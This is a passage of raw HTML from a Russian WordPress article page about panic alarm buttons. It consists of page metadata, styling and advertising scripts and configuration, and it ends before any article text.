

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://7lestnic.com/bezopasnost/knopka-trevozhnoj-signalizacii.html
body_size: 44280
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="utf-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script><![endif]-->
		<link rel="stylesheet" href="https://7lestnic.com/wp-content/themes/sky/style.min.css" media="screen" />
	<script>
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/wih0.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript" src="//7lestnic.com/wp-content/plugins/realbig-media/wih0.js?ver=1.1.3" id="wih0-js" async=""></script><script>console.log('ad: presents')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/wih0.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://newcreatework.monster/pjs/YH99Xum1.js"></script> <title>Тревожная кнопка: особенности и принцип действия охранной сигнализации</title>

<!-- This site is optimized with the Yoast SEO plugin v11.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Особенности охранной системы, принцип действия и виды тревожных кнопок. Описание стационарных и мобильных моделей. Выбор, монтаж и обслуживание оборудования, нюансы при установке."/>
<link rel="canonical" href="https://7lestnic.com/bezopasnost/knopka-trevozhnoj-signalizacii.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Тревожная кнопка: особенности и принцип действия охранной сигнализации" />
<meta property="og:description" content="Особенности охранной системы, принцип действия и виды тревожных кнопок. Описание стационарных и мобильных моделей. Выбор, монтаж и обслуживание оборудования, нюансы при установке." />
<meta property="og:url" content="https://7lestnic.com/bezopasnost/knopka-trevozhnoj-signalizacii.html" />
<meta property="og:site_name" content="7 лестниц" />
<meta property="article:section" content="Безопасность" />
<meta property="article:published_time" content="2019-04-22T09:00:46+03:00" />
<meta property="article:modified_time" content="2019-04-21T02:03:01+03:00" />
<meta property="og:updated_time" content="2019-04-21T02:03:01+03:00" />
<meta property="og:image" content="https://7lestnic.com/wp-content/uploads/2019/03/alarm-butt.jpg" />
<meta property="og:image:secure_url" content="https://7lestnic.com/wp-content/uploads/2019/03/alarm-butt.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="837" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Особенности охранной системы, принцип действия и виды тревожных кнопок. Описание стационарных и мобильных моделей. Выбор, монтаж и обслуживание оборудования, нюансы при установке." />
<meta name="twitter:title" content="Тревожная кнопка: особенности и принцип действия охранной сигнализации" />
<meta name="twitter:image" content="https://7lestnic.com/wp-content/uploads/2019/03/alarm-butt.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://7lestnic.com/#website","url":"https://7lestnic.com/","name":"7 \u043b\u0435\u0441\u0442\u043d\u0438\u0446","publisher":{"@id":"https://7lestnic.com/#organization"}},{"@type":"WebPage","@id":"https://7lestnic.com/bezopasnost/knopka-trevozhnoj-signalizacii.html#webpage","url":"https://7lestnic.com/bezopasnost/knopka-trevozhnoj-signalizacii.html","inLanguage":"ru-RU","name":"\u0422\u0440\u0435\u0432\u043e\u0436\u043d\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0430: \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u0438 \u043f\u0440\u0438\u043d\u0446\u0438\u043f \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f \u043e\u0445\u0440\u0430\u043d\u043d\u043e\u0439 \u0441\u0438\u0433\u043d\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u0438","isPartOf":{"@id":"https://7lestnic.com/#website"},"image":{"@type":"ImageObject","@id":"https://7lestnic.com/bezopasnost/knopka-trevozhnoj-signalizacii.html#primaryimage","url":"https://7lestnic.com/wp-content/uploads/2019/03/alarm-butt.jpg","caption":""},"primaryImageOfPage":{"@id":"https://7lestnic.com/bezopasnost/knopka-trevozhnoj-signalizacii.html#primaryimage"},"datePublished":"2019-04-22T09:00:46+03:00","dateModified":"2019-04-21T02:03:01+03:00","description":"\u041e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u043e\u0445\u0440\u0430\u043d\u043d\u043e\u0439 \u0441\u0438\u0441\u0442\u0435\u043c\u044b, \u043f\u0440\u0438\u043d\u0446\u0438\u043f \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f \u0438 \u0432\u0438\u0434\u044b \u0442\u0440\u0435\u0432\u043e\u0436\u043d\u044b\u0445 \u043a\u043d\u043e\u043f\u043e\u043a. \u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u0442\u0430\u0446\u0438\u043e\u043d\u0430\u0440\u043d\u044b\u0445 \u0438 \u043c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0445 \u043c\u043e\u0434\u0435\u043b\u0435\u0439. \u0412\u044b\u0431\u043e\u0440, \u043c\u043e\u043d\u0442\u0430\u0436 \u0438 \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u043e\u0431\u043e\u0440\u0443\u0434\u043e\u0432\u0430\u043d\u0438\u044f, \u043d\u044e\u0430\u043d\u0441\u044b \u043f\u0440\u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0435."},{"@type":"Article","@id":"https://7lestnic.com/bezopasnost/knopka-trevozhnoj-signalizacii.html#article","isPartOf":{"@id":"https://7lestnic.com/bezopasnost/knopka-trevozhnoj-signalizacii.html#webpage"},"author":{"@id":"https://7lestnic.com/author/konveer#author","name":"\u0410\u043b\u0435\u043a\u0441\u0430\u043d\u0434\u0440 \u0411\u0435\u043b\u043e\u0437\u0435\u0440\u043e\u0432"},"publisher":{"@id":"https://7lestnic.com/#organization"},"headline":"\u0422\u0440\u0435\u0432\u043e\u0436\u043d\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0430 \u0434\u043b\u044f \u0432\u044b\u0437\u043e\u0432\u0430 \u043e\u0445\u0440\u0430\u043d\u044b","datePublished":"2019-04-22T09:00:46+03:00","dateModified":"2019-04-21T02:03:01+03:00","commentCount":0,"mainEntityOfPage":"https://7lestnic.com/bezopasnost/knopka-trevozhnoj-signalizacii.html#webpage","image":{"@id":"https://7lestnic.com/bezopasnost/knopka-trevozhnoj-signalizacii.html#primaryimage"},"articleSection":"\u0411\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u044c"},{"@type":"Person","@id":"https://7lestnic.com/author/konveer#author","name":"\u0410\u043b\u0435\u043a\u0441\u0430\u043d\u0434\u0440 \u0411\u0435\u043b\u043e\u0437\u0435\u0440\u043e\u0432","image":{"@type":"ImageObject","@id":"https://7lestnic.com/#personlogo","url":"https://secure.gravatar.com/avatar/a39b1cfb6e17beb8d8cc9ffbc2bd4803?s=96&d=mm&r=g","caption":"\u0410\u043b\u0435\u043a\u0441\u0430\u043d\u0434\u0440 \u0411\u0435\u043b\u043e\u0437\u0435\u0440\u043e\u0432"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="7 лестниц &raquo; Лента" href="https://7lestnic.com/feed" />
<link rel="alternate" type="application/rss+xml" title="7 лестниц &raquo; Лента комментариев" href="https://7lestnic.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="7 лестниц &raquo; Лента комментариев к &laquo;Тревожная кнопка для вызова охраны&raquo;" href="https://7lestnic.com/bezopasnost/knopka-trevozhnoj-signalizacii.html/feed" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://7lestnic.com/wp-includes/css/dist/block-library/style.min.css'  media='all' />
<link rel='stylesheet' id='anycomment-styles-css'  href='https://7lestnic.com/wp-content/plugins/anycomment/static/css/main.min.css'  media='all' />
<link rel='stylesheet' id='anycomment-google-font-css'  href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic'  media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://7lestnic.com/wp-content/plugins/contact-form-7/includes/css/styles.css'  media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://7lestnic.com/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css'  media='all' />
<link rel='stylesheet' id='qc-choice-css'  href='https://7lestnic.com/wp-content/plugins/quantcast-choice/public/css/style.min.css'  media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://7lestnic.com/wp-content/themes/sky/style.css'  media='all' />
<link rel='stylesheet' id='googlefont-css'  href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700&#038;subset=cyrillic'  media='all' />
<link rel='stylesheet' id='font-css'  href='https://7lestnic.com/wp-content/themes/sky-child/style.css'  media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://7lestnic.com/wp-content/plugins/tablepress/css/default.min.css'  media='all' />
<link rel='stylesheet' id='mzs__main_css-css'  href='https://7lestnic.com/wp-content/plugins/modesco-zen-subscribe/assets/main.css'  media='all' />
<script  src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js' id='jquery-js'></script>
<script  src='https://7lestnic.com/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js' id='wonderplugin-gridgallery-lightbox-script-js'></script>
<script  src='https://7lestnic.com/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js' id='wonderplugin-gridgallery-script-js'></script>
<script type='text/javascript' id='qc-choice-js-extra'>
/* <![CDATA[ */
var choice_cmp_config = {"utid":"U_FT-P_a8r8H7","ccpa":"","datalayer":""};
/* ]]> */
</script>
<script  async="async" src='https://7lestnic.com/wp-content/plugins/quantcast-choice/public/js/script.min.js' id='qc-choice-js'></script>
<script  src='https://7lestnic.com/wp-content/themes/sky-child/js/custom.js' id='custom-js'></script>
<link rel="https://api.w.org/" href="https://7lestnic.com/wp-json/" /><link rel="alternate" type="application/json" href="https://7lestnic.com/wp-json/wp/v2/posts/101985" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://7lestnic.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://7lestnic.com/wp-includes/wlwmanifest.xml" /> 
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4766766948413850" crossorigin="anonymous"></script><style>
    .c_main { width: calc(100% - 330px); }
    .c_sidebar { width: 300px; }
    .c_single .c_txt { padding: 35px; }
    .c_single .c_txt h2::before, .c_single .c_txt h3::before, .desc h2::before, .desc h3::before, .fseo_cat_descr_bottom h2::before, .fseo_cat_descr_bottom h3::before { left: -35px; }
    .c_single .c_txt h2, .c_single .c_txt h3, .desc h2, .desc h3, .fseo_cat_descr_bottom h2, .fseo_cat_descr_bottom h3 { padding-left: 5px; }
    @media screen and (max-width: 1200px) { body .c_main { width: calc(100% - 330px); } body .c_sidebar { width: 300px; } }
    @media screen and (max-width: 800px) { body .c_main { width: 100%; } }
    @media screen and (max-width: 1000px) { body .c_single .c_txt h2::before, body .c_single .c_txt h3::before, body .desc h2::before, body .desc h3::before { left: -35px; } }
body input, body textarea { font-family: 'Ubuntu', sans-serif }
body .c_txt table:not(.tablepress) tr:first-child, .desc table:not(.tablepress) tr:first-child { background:  !important }
body .c_txt table:not(.tablepress) tr:first-child td, .desc table:not(.tablepress) tr:first-child td { border: 1px solid  !important }
body .c_txt table:not(.tablepress) tr:not(:first-child) td, .desc table:not(.tablepress) tr:not(:first-child) td,
.c_txt table:not(.tablepress) tr:not(:first-child) td:first-child, .desc table:not(.tablepress) tr:not(:first-child) td:first-child { border: 1px solid   !important }
body { font: 14px/21px 'Ubuntu', sans-serif }
body .c_start, body .c_start-cat .slick-list::before, body .c_start-cat .slick-list::after, body .c_interest-cat .slick-arrow:hover, body .c_data-chapter, body .c_single .c_txt h2::before, body .c_single .c_txt h3::before, body .desc h2::before, body .desc h3::before, body .democracy input[type="submit"].dem-button:hover, body .c_single-gocomm, body .c_comment-form input[type="submit"]:hover { background-color: #347f3b; }
body .democracy input[type="submit"].dem-button:hover, body .c_comment-form input[type="submit"]:hover, body .c_interest-cat .slick-arrow:hover { border-color: #347f3b; }
body .c_comment-form a { color: #347f3b; }
ul.contents { display: block; } .toc-header__button:before { transform: rotate(-135deg); } body .c_chapter ul li::before { border-top: 2px solid #347f3b; border-right: 2px solid #347f3b; }
body .c_txt ol > li::before, body .desc ol > li:before { border-bottom: 2px solid #347f3b; }
body .c_start-head { color: ; }
body .s_box ul li a { color: #347f3b; border-color: #347f3b }
.tagcloud a { background: #347f3b; color: #ffffff; }
body .s_box ul.children li a { color: #383838; border-color: #383838 }
body .c_interest-head, body .c_comment-head, body .c_txt h2, body .c_txt h3, body .c_txt h4, body .c_txt h5, body .c_txt h6, body .desc h2, body .desc h3, body .desc h4, body .desc h5, body .desc h6, body .c_cat h1 { color: #383838; }
body .s_rescomm-num, body .desc blockquote::before, body .c_comment-form label, body .form-textarea label, body .c_comment-form label, .form-textarea label, .c_comment-form label, .form-textarea label, .add_comment_name_email label { background-color: #383838; }
body .header { background-color: #ffffff; }
body .h_menu ul li a, body .h_menu ul li span { color: #999898; }
body .c_content { background-color: #f6f6f6; ; }
body .h_nav { position: relative }
body .h_nav, body .h_nav ul { background-color: #ebebeb; }
body .h_nav ul li a, body .h_nav ul li span { color: #6a6a6a; }
body .h_nav ul li ul.sub-menu li a { color: ; }
body .h_nav-btn span, body .h_nav-btn span::before, body .h_nav-btn span::after { background: ; }
body .header .h_logo { color: #383838; }
body .footer .f_logo { color: #383838; }
body .h_nav ul li::before { background-color: #cdcdcd; }
body .c_now { background-color: #bcdbab; }
body .c_now-head { color: #3a3a3a; }
body .c_now .c_now-item a { color: #383838; }
body .footer { background-color: #ffffff; }
body .f_menu ul li a, body .f_menu ul li span { color: #6a6a6a; }
body .f_menu ul li::before { background-color: #cacaca; }
body .f_copy { color: #999898; }
body .c_single .c_txt a, body .desc a { border-bottom: 1px dashed #383838; color: #383838; }
body .f_ontop { background-color: #5e5e5e; }
body .f_ontop::before { border-top: 2px solid #ffffff; border-left: 2px solid #ffffff; }
body .s_head { color: #383838; border-bottom: 7px solid #e1e1e1 }
body .s_item-cat { background-color: #1c7f40 }
body .s_item-cat:hover { background-color: #383838 }
body .h_nav ul li.menu-item-has-children .fa { color: #383838 }
body .h_nav ul ul.sub-menu li.menu-item-has-children .fa { color:  }
body .c_interest-head { color:  }
body .c_interest, body .c_interest-cat::before { background-color: #ebebeb }
body .c_chapter { background: transparent }
body .toc-header__button { background-color:  }
body .toc-content ul li a, .entry-content .kc__wrap ul.contents li a { color:  !important } 
body .toc-content ul li a:hover, .entry-content .kc__wrap ul.contents li a:hover { border-color:  !important } 
body .toc-content ul li:before, .entry-content .kc__wrap ul.contents li:before { border-top: 2px solid ; border-right: 2px solid ; }
body .c_txt blockquote, body .desc blockquote, body .fseo_cat_descr_bottom blockquote { background-color: #f0f0f0 }
body .c_txt blockquote::before, body .desc blockquote::before, body .fseo_cat_descr_bottom blockquote::before { background-color: rgb(56, 56, 56) }
body .c_txt blockquote.lightbulb, body .desc blockquote.lightbulb, body .fseo_cat_descr_bottom blockquote.lightbulb { background-color: #f0f0f0 }
body .c_txt blockquote.lightbulb::before, body .desc blockquote.lightbulb::before, body .fseo_cat_descr_bottom blockquote.lightbulb::before { background-color: #7fba32 }
body .c_txt blockquote.speaker, body .desc blockquote.speaker, body .fseo_cat_descr_bottom blockquote.speaker { background-color: #f0f0f0 }
body .c_txt blockquote.speaker::before, body .desc blockquote.speaker::before, body .fseo_cat_descr_bottom blockquote.speaker::before { background-color: #21c2b5 }
body .c_txt blockquote.comments, body .desc blockquote.comments, body .fseo_cat_descr_bottom blockquote.comments { background-color: #f0f0f0 }
body .c_txt blockquote.comments::before, body .desc blockquote.comments::before, body .fseo_cat_descr_bottom blockquote.comments::before { background-color: #a186be }
body .c_txt blockquote.exclamation, body .desc blockquote.exclamation, body .fseo_cat_descr_bottom blockquote.exclamation { background-color: #f0f0f0 }
body .c_txt blockquote.exclamation::before, body .desc blockquote.exclamation::before, body .fseo_cat_descr_bottom blockquote.exclamation::before { background-color: #ff855a }
body .c_txt blockquote.info, body .desc blockquote.info, body .fseo_cat_descr_bottom blockquote.info { background-color: #f0f0f0 }
body .c_txt blockquote.info::before, body .desc blockquote.info::before, body .fseo_cat_descr_bottom blockquote.info::before { background-color: #959595 }
body .c_txt blockquote.question, body .desc blockquote.question, body .fseo_cat_descr_bottom blockquote.question { background-color: #f0f0f0 }
body .c_txt blockquote.question::before, body .desc blockquote.question::before, body .fseo_cat_descr_bottom blockquote.question::before { background-color: #f1a942 }
body .c_now-list .slick-arrow, .c_interest-cat .slick-arrow { border: 1px solid #d7d7d7; color: #d7d7d7; }
.c_now-list .slick-arrow:hover, .c_interest-cat .slick-arrow:hover { background: #383838; color: #fff; border: 1px solid #383838; }
.kc__wrap {display: none;} .type-page .kc__wrap {display: none;} </style>
<link rel="icon" href="https://7lestnic.com/wp-content/uploads/2018/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://7lestnic.com/wp-content/uploads/2018/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://7lestnic.com/wp-content/uploads/2018/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://7lestnic.com/wp-content/uploads/2018/12/cropped-logo-270x270.png" />
<style>

</style>

<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    .content_pointer_class {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }
</style>
            <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '12'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"298448\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 348272; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '13'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"292558\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 560749; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '14'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"292554\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["rb_under"] = 586686; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = ".m_box c_interest popular_posts"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '15'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"292553\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 325911; 
blockSettingArray[cou1]["elementCss"] = "center"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '16'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"292552\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 581183; 
blockSettingArray[cou1]["elementCss"] = "center"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '17'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"292551\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 111040; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 7200; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '18'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"292550\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 174043; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 6000; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '19'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"292549\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 851327; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 4800; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '20'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"292548\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 412223; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 3600; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '21'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"292547\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
